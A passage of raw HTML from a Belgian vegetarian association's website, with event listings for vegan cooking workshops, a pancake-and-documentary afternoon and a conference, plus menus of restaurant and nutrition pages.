L&#039;inscription sera validée qu&#039;une fois le payement effectué.

Envie d&#039;y participer? Envoyez un email à vegetikbruxelles@outlook.com
Toutes les informations pratiques (adresse précise, modalités de payement) vous seront communiquées lors de votre inscription.

Merci de prendre en compte que nous avons un nombre...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/workshop-pancakes-et-projection-du-documentaire-terr/" rel="bookmark" class="td-image-wrap " title="Postposed &#8211; Workshop pancakes et projection du documentaire Terr.a" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2019/01/Terra-Affiche-yann-arthus-bertrand_l-825x465.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/actualites/" class="td-post-category">Actualités</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/workshop-pancakes-et-projection-du-documentaire-terr/" rel="bookmark" title="Postposed &#8211; Workshop pancakes et projection du documentaire Terr.a">Postposed &#8211; Workshop pancakes et projection du documentaire Terr.a</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">ATTENTION - La projection du documentaire Terr.a n&#039;aura pas lieu ce samedi 02 février et sera reportée. Les informations suivront
A l&#039;occasion de la Chandeleur, les deux cellules bruxelloises d&#039;EVA et de Végétik organisent conjointement une après-midi dégustation et découverte!

Le samedi 02 février :

11h : atelier crêpes, recette 100% végétales

14h30: projection du documentaire Terr.a , de Yann Arthus Bertrand

Adresse: Elzenhof - Kroonlaan 12, 1050 Ixelles

Plus d&#039;information sur la page Facebook: https://www.facebook.com/events/385321448940694/?notif_t=event_calendar_create&amp;notif_id=1546791055902634</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/premier-atelier-cuisine-easyveggie-bruxelles-de-2019/" rel="bookmark" class="td-image-wrap " title="Premier Atelier cuisine EASYVEGGIE à Bruxelles de 2019 !" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2019/01/Tofu-indien-2019.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/actualites/" class="td-post-category">Actualités</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/premier-atelier-cuisine-easyveggie-bruxelles-de-2019/" rel="bookmark" title="Premier Atelier cuisine EASYVEGGIE à Bruxelles de 2019 !">Premier Atelier cuisine EASYVEGGIE à Bruxelles de 2019 !</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">EASY VEGGIE / Notre premier atelier cuisine EasyVeggie de 2019 aura lieu le 19 Janvier à Bruxelles !

Il se déroulera avec Emile-Victor, dans le quartier de Flagey.

Indian thali


- Curry de légumes
- Masala de tomates
- Dhal
- Chapatis
- Riz au lait de coco

L&#039;atelier EasyVeggie comprend le cours cuisine + dégustation du repas préparé le soir même.

Il se déroule de 19h à 22h.

Le tout est à 30 euros par personne.
L&#039;inscription sera validée qu&#039;une fois le payement effectué.

Envie d&#039;y participer? Envoyez un email à vegetikbruxelles@outlook.com
Toutes les informations pratiques (adresse précise, modalités de payement) vous seront communiquées lors de votre inscription.

</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/conference-de-guillaume-corpard-0812-bruxelles/" rel="bookmark" class="td-image-wrap " title="Conférence de Guillaume Corpard ( 08/12 Bruxelles )" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2018/12/44520826_389860904884564_4604358005356494848_o.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/evenement/" class="td-post-category">Evénements</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/conference-de-guillaume-corpard-0812-bruxelles/" rel="bookmark" title="Conférence de Guillaume Corpard ( 08/12 Bruxelles )">Conférence de Guillaume Corpard ( 08/12 Bruxelles )</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">Venez nombreux à la conférence de Guillaume Corpard le 8 décembre ( auteur, musicien, réalisateur et conférencier.) Face à l&#039;urgence climatique et à la souffrance endurée par les animaux, il fait l&#039;honneur d&#039;accepter l&#039;invitation de DierAnimal afin de livrer des informations, sans jugement, avec humour/amour, à propos des Animaux, des Humains et de la Planète, de notre conditionnement et des solutions pour un monde meilleur. La conférence sera suivie d&#039;un débat et d&#039;une session question/réponses. Rendez-vous au théâtre Lumen, Chaussée de Boondael 32-36, 1050 Ixelles pour cette conférence &quot;qui changera votre vie&quot;! à 19h.</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_108" data-td_block_id="tdi_108"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_108" data-td_block_id="tdi_108"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-54 tdb-menu-item-inactive"><a href="https://www.vegetik.org/restaurants-veggie-friendly/"><div class="tdb-menu-item-text">Restos</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-6231"><a href="https://www.vegetik.org/resto-bruxelles/"><div class="tdb-menu-item-text">Restaurant Bruxelles</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1659"><a href="https://www.vegetik.org/restaurant-louvain-la-neuve/"><div class="tdb-menu-item-text">Restaurant Louvain-La-Neuve</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-273"><a href="https://www.vegetik.org/restaurant-liege/"><div class="tdb-menu-item-text">Restaurant : Liège</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1102"><a href="https://www.vegetik.org/restaurants-de-mons/"><div class="tdb-menu-item-text">Restaurants de Mons</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-283"><a href="https://www.vegetik.org/restaurant-hainaut/"><div class="tdb-menu-item-text">Restaurants Charleroi et environs</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-267"><a href="https://www.vegetik.org/restaurant-namur/"><div class="tdb-menu-item-text">Restaurant : Namur</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-287"><a href="https://www.vegetik.org/restaurant-luxembourg/"><div class="tdb-menu-item-text">Restaurant : Luxembourg</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1061"><a href="https://www.vegetik.org/ajouter-un-restaurant-veggie-friendly-a-notre-liste/"><div class="tdb-menu-item-text">Ajouter un restaurant veggie friendly à notre liste</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-402 tdb-menu-item-inactive"><a href="https://www.vegetik.org/nutrition/"><div class="tdb-menu-item-text">Nutrition</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-216"><a href="https://www.vegetik.org/nos-nutritionnistes/"><div class="tdb-menu-item-text">Nutritionnistes et médecins</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-237"><a href="https://www.vegetik.org/alimentation-humaine-que-dit-le-corps/"><div class="tdb-menu-item-text">Alimentation humaine : Que dit le corps ?</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-179 tdb-menu-item-inactive"><a href="https://www.vegetik.org/lalimentation-vegetarienne-en-resume/"><div class="tdb-menu-item-text">L’alimentation végétarienne en résumé</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-85"><a href="https://www.vegetik.org/nut2/"><div class="tdb-menu-item-text">La femme enceinte végétarienne ou végétalienne</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-86"><a href="https://www.vegetik.org/nut3/"><div class="tdb-menu-item-text">Les enfants végétariens et végétaliens</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-241"><a href="https://www.vegetik.org/vivre-vieux-avec-lalimentation-vegetale/"><div class="tdb-menu-item-text">Vivre vieux avec l’alimentation végétale</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-87"><a href="https://www.vegetik.org/nut4/"><div class="tdb-menu-item-text">L’alimentation des sportifs végétariens et végétaliens</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-494"><a href="https://www.vegetik.org/vitamine-b12/"><div class="tdb-menu-item-text">Vitamine B12</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-204 tdb-menu-item-inactive"><a href="https://www.vegetik.org/impact-de-lelevage-et-de-la-viande-sur-la-sante-humaine/"><div class="tdb-menu-item-text">Impact de l’élevage et de la viande sur la santé humaine.   </div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1328"><a href="https://www.vegetik.org/maladie-cardiovasculaire/"><div class="tdb-menu-item-text">Maladie Cardiovasculaire</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-249"><a href="https://www.vegetik.org/viande-et-cancer/"><div class="tdb-menu-item-text">Viande et cancer</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-245"><a href="https://www.vegetik.org/pesticide-et-consommation-de-produits-animaux/"><div class="tdb-menu-item-text">Pesticide et consommation de produits animaux</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1325"><a href="https://www.vegetik.org/30-raisons-de-vegetaliser-votre-alimentation/"><div class="tdb-menu-item-text">30 raisons de végétaliser votre alimentation</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5642"><a href="http://www.vegetik.org/bienvenue/"><div class="tdb-menu-item-text">Soutenez-nous</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_112  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_112{
                    vertical-align: baseline;
                }.tdi_112 > .wpb_wrapper,
				.tdi_112 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_112 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_112 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_112 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_112{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_112{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_113 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_113" >
<style>
/* custom css */
.tdi_113 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_113 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_113 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_113 .tdb-search-txt{
                    top: 0px;
                }.tdi_113 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }body .tdi_113 .tdb-drop-down-search-inner,
                .tdi_113 .tdb-search-form,
                .tdi_113 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_113 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_113 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_113 .tdb-head-search-btn svg,
                .tdi_113 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_113 .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_113 .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_113 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_113 .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_113 .result-msg a:hover{
                    color: #008d7f;
                }.tdi_113 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_113 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_113 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_113 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_113 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_113 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_113 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_113 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_113 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_113 .entry-thumb{
					background-position: center 50%;
				}.tdi_113 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_113 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_113 .td-image-container,
				.ie11 .tdi_113 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_113 .td-module-meta-info,
				.ie11 .tdi_113 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_113 .td-post-vid-time{
					display: block;
				}.tdi_113 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_113 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_113 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_113 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_113 .td-read-more{
					display: none;
				}.tdi_113 .td-author-date{
					display: inline;
				}.tdi_113 .td-post-author-name{
					display: none;
				}.tdi_113 .entry-review-stars{
					display: none;
				}.tdi_113 .td-icon-star,
                .tdi_113 .td-icon-star-empty,
                .tdi_113 .td-icon-star-half{
					font-size: 15px;
				}.tdi_113 .td-module-comments{
					display: none;
				}.tdi_113 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}body .tdi_113 .td_module_wrap:hover .td-module-title a,
				.tdi_113 .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_113 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_113 .td-editor-date,
				.tdi_113 .td-editor-date .td-post-author-name,
				.tdi_113 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_113 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_113 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_113 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_113 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_113 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_113 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_113 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_113 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_113 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_113 .tdb-head-search-btn svg{
                    width: 14px;
                }.tdi_113 .tdb-search-icon-svg{
                    width: 39.2px;
					height: 39.2px;
                }.tdi_113 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_113 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_113 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_113 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_113 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_113 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_113 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_113 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_113 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_113 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_113 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_113 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_113 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_113 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.vegetik.org/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><input type="hidden" value="post" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_114" class="tdc-row"><div class="vc_row tdi_115  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_115,
                .tdi_115 .tdc-columns{
                    min-height: 0;
                }.tdi_115,
				.tdi_115 .tdc-columns{
				    display: block;
				}.tdi_115 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_117  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_117{
                    vertical-align: baseline;
                }.tdi_117 > .wpb_wrapper,
				.tdi_117 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_117 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_117 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_117 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_119  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_119{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_119{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="1255" data-autoload-type="next" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-5996"
                    class="post-5996 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://www.vegetik.org/vegan-garden-party-15-mai/"                     data-post-edit-url=""                     data-post-title="Vegan Garden party à Ghlin ( 15 mai )"                >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_120" class="tdc-zone"><div class="tdc_zone tdi_121  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_121{
                    min-height: 0;
                }
</style><div id="tdi_122" class="tdc-row"><div class="vc_row tdi_123  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_123,
                .tdi_123 .tdc-columns{
                    min-height: 0;
                }.tdi_123,
				.tdi_123 .tdc-columns{
				    display: block;
				}.tdi_123 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_123{
padding-top:25px !important;
}

.tdi_123 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_125  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_125{
                    vertical-align: baseline;
                }.tdi_125 > .wpb_wrapper,
				.tdi_125 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_125 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_125 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_125 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_126 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_126" >
<style>

/* inline tdc_css att */

.tdi_126{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_126{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_126 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_126{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.vegetik.org/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in Evénements" class="tdb-entry-crumb" href="https://www.vegetik.org/evenement/">Evénements</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.vegetik.org/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.vegetik.org/evenement/",
                                "name": "Evénements"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_127" class="tdc-row"><div class="vc_row tdi_128 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_128,
                .tdi_128 .tdc-columns{
                    min-height: 0;
                }.tdi_128,
				.tdi_128 .tdc-columns{
				    display: block;
				}.tdi_128 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_130  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_130{
